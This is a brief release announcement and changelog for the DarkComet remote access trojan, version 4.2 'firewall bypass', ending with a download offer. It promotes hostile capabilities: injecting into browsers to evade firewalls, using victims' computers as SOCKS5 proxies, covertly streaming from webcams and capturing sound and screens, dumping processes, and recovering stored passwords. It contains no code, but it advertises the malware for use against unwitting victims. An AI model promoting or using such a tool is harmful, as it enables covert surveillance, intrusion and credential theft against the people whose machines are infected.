DarkComet-RAT

v4.2 fwb (Firewall bypass) This version is firewall bypass it will inject to web browsers and bypass firewall rules.
Targets are in this order : Firefox, Opera, Chrome, Safari, Internet Explorer and Explorer if all fails (normally never) then it runs normally. Notice now you can use remote computers as SOCKS5 proxies
changelog:
- Now server module doesn't melt each times
- SOCKS5 Server added – Multithread.
- Camera streaming is now more stable
- Camera capture interval added
- Camera disable streatch enabled/disabled added
- File Manager doesn't crash on transfer anymore
- Sound capture more stable and a bit faster
- New process manager GUI and more user friendly
- Process Dump added to the new process manager
- Screen capture totally recoded, faster in Vista and Seven than before
- Screen capture control more stable
- No more black screen in screen capture on resize (avoid using 16bit colors in some systems) Most performant is 8Bit.
- New password recovery using nirsoft tools (plugins like)
Download here